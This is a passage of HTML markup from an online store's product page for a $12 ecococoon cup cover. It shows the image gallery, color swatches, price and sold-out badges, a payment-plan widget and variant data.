  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27406756413505">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-background-2"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--17655278731329__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-background-2"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17655278731329__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--17655278731329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17655278731329__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17655278731329__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-27406756380737"
              data-media-position="1"
              data-alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-1
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=416" alt="Pink reusable coffee cup with gray sleeve and silver lid on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-27406756446273"
              data-media-position="2"
              data-alt="Reusable coffee cup with black sleeve and silver top on a white background"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-2
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=416" alt="Reusable coffee cup with black sleeve and silver top on a white background" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-20393989767233"
              data-media-position="3"
              data-alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle."
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-3
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=416" alt="A purple cup cover with the ecococoon brand logo, designed to hold multiple cups, with a drawstring and toggle." srcset="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-27406756347969"
              data-media-position="4"
              data-alt="Cup Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-4
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=416" alt="Cup Cover" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17655278731329__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17655278731329__main-27406756413505"
              data-media-position="5"
              data-alt="Cup Cover"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17655278731329__main"
                aria-describedby="Thumbnail-template--17655278731329__main-5
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=416" alt="Cup Cover" srcset="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17655278731329__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17655278731329__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17655278731329__main"
          data-section="template--17655278731329__main"
          data-url="/products/cup-cover-black"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Cup Cover
                  </h1>
                  <a href="/products/cup-cover-black" class="product__title">
                    <h2 class="h1">
                      Cup Cover
                    </h2>
                  </a>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_hnVFFD
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:0;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div id="shopify-block-AYkxpZG9UenVwdkIwU__judge_me_reviews_preview_badge_jVxTK9" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='4199750238254'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17655278731329__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.8rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17655278731329__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $12.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $12.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $12.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--17655278731329__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39288790712385">
                    
<input type="hidden" name="product-id" value="4199750238254" /><input type="hidden" name="section-id" value="template--17655278731329__main" /></form></div>
              <div id="shopify-block-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4 {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4 {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AMzhyLzlnVE5nYXVWV__afterpay_on_site_messaging_payments_messaging_AGRUc4"
    data-mpid="ecococoon.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="12.00"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>


  <variant-selects
    id="variant-selects-template--17655278731329__main"
    class="no-js-hidden"
    data-section="template--17655278731329__main"
    data-url="/products/cup-cover-black"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17655278731329__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17655278731329__main-0">
              
                <span id="custom-label-template--17655278731329__main-1">
                  
                  
                  Color - Purple Amethyst
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-0"
          name="Color"
          value="Black"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-0">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17655278731329__main-1-1"
          name="Color"
          value="Pink Tourmaline"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489&width=200"
                    alt="Pink Tourmaline"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-1">
        </label>
        <span class="color-swatch__label">Pink Tourmaline</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--17655278731329__main-1-2"
          name="Color"
          value="Blue Sapphire"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489&width=200"
                    alt="Blue Sapphire"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-2">
        </label>
        <span class="color-swatch__label">Blue Sapphire</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--17655278731329__main-1-3"
          name="Color"
          value="Kaleidoscope"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489&width=200"
                    alt="Kaleidoscope"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-3">
        </label>
        <span class="color-swatch__label">Kaleidoscope</span>
      </div>

      <div class="color-swatch unavailable">
        <input
          type="radio"
          id="template--17655278731329__main-1-4"
          name="Color"
          value="Purple Amethyst"
          form="product-form-template--17655278731329__main"
          data-swatch="true"
          
            checked
          
          class="unavailable disabled"
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489&width=200"
                    alt="Purple Amethyst"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17655278731329__main-1-4">
        </label>
        <span class="color-swatch__label">Purple Amethyst</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":32274655576129,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"CUPC-08","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831932481,"product_id":4199750238254,"position":2,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"Reusable coffee cup with black sleeve and silver top on a white background","width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489","variant_ids":[32274655576129]},"available":true,"name":"Cup Cover - Black","public_title":"Black","options":["Black"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001509","featured_media":{"alt":"Reusable coffee cup with black sleeve and silver top on a white background","id":27406756446273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655608897,"title":"Pink Tourmaline","option1":"Pink Tourmaline","option2":null,"option3":null,"sku":"CUPC-11","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831965249,"product_id":4199750238254,"position":1,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":"Pink reusable coffee cup with gray sleeve and silver lid on a white background","width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489","variant_ids":[32274655608897]},"available":true,"name":"Cup Cover - Pink Tourmaline","public_title":"Pink Tourmaline","options":["Pink Tourmaline"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001530","featured_media":{"alt":"Pink reusable coffee cup with gray sleeve and silver lid on a white background","id":27406756380737,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655641665,"title":"Blue Sapphire","option1":"Blue Sapphire","option2":null,"option3":null,"sku":"CUPC-09","requires_shipping":true,"taxable":true,"featured_image":{"id":35308832030785,"product_id":4199750238254,"position":4,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489","variant_ids":[32274655641665]},"available":false,"name":"Cup Cover - Blue Sapphire","public_title":"Blue Sapphire","options":["Blue Sapphire"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001516","featured_media":{"alt":null,"id":27406756347969,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32274655674433,"title":"Kaleidoscope","option1":"Kaleidoscope","option2":null,"option3":null,"sku":"CUPC-16","requires_shipping":true,"taxable":true,"featured_image":{"id":35308831998017,"product_id":4199750238254,"position":5,"created_at":"2025-07-21T12:54:17+10:00","updated_at":"2025-07-21T12:54:49+10:00","alt":null,"width":1000,"height":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489","variant_ids":[32274655674433]},"available":false,"name":"Cup Cover - Kaleidoscope","public_title":"Kaleidoscope","options":["Kaleidoscope"],"price":1200,"weight":30,"compare_at_price":1200,"inventory_management":"shopify","barcode":"9344160001783","featured_media":{"alt":null,"id":27406756413505,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39288790712385,"title":"Purple Amethyst","option1":"Purple 